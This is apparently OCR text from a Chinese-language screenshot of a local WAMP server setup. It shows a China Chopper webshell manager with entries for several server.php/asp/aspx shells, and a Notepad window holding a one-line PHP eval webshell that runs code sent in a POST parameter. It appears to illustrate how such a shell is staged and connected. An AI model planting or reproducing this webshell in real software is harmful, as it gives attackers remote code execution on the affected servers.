 地址(D) C:\wamp\www
名称 大小 类型
a 文件夹
b 文件夹
c 文件夹
test 文件夹
wordpress 文件夹
index.php.fuck 1 KB FUCK 文件
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
程提醒 +
星期二 2011-08-23 七月廿四
0.0.1/index.php.fuck help ??|127.0.0.1 2011-08-23 13:...
maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
站点类别
默认类别
Type1
日程提醒
快捷方式
编辑SHELL
地址: http://127.0.0.1/index.php.fuck help
配置:
备注:
默认类别 PHP(Eval) GB2312 编辑
0.默认类别(4)
index.php.fuck - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
httpd.conf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#
# NOTE: Where filenames are specified, you must
# instead of backslashes (e.g., "c:/apache"
# If a drive letter is omitted, the drive on
# will be used by default.  It is recommended
# an explicit drive letter in absolute paths to
#
# ServerRoot: The top of the directory tree
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory
# ServerRoot at a non-local disk, be sure to
# at a local disk.  If you wish to share the
# httpd daemons, you will need to change at
#
ServerRoot "c:/wamp/bin/apache/apache2.2.11"
#
# Listen: Allows you to bind Apache to specific
# ports, instead of the default. See also the
# directive.